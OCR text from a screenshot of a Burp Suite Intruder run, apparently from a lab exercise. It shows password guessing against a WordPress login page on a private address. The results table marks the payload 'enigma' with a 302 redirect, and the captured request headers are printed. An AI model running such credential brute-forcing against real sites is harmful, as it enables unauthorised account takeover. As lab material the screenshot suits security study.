 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
87 enigma 302 1187
37 0 200 3668
0 200 3802
1 ï»¿admin 200 3802
2 admin12 200 3802
3 admin888 200 3802
4 admin8 200 3802
5 admin123 200 3802
6 sysadmin 200 3802
7 adminxxx 200 3802
8 adminx 200 3802
9 6kadmin 200 3802
Request Response
Raw Params Headers Hex
POST /backup_wordpress/wp-login.php HTTP/1.1
Host: 192.168.107.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.107.131/backup_wordpress/wp-login.php?loggedout=true
6月
22 PS PC T W 1
Upgrade-Insecure-Requests: 1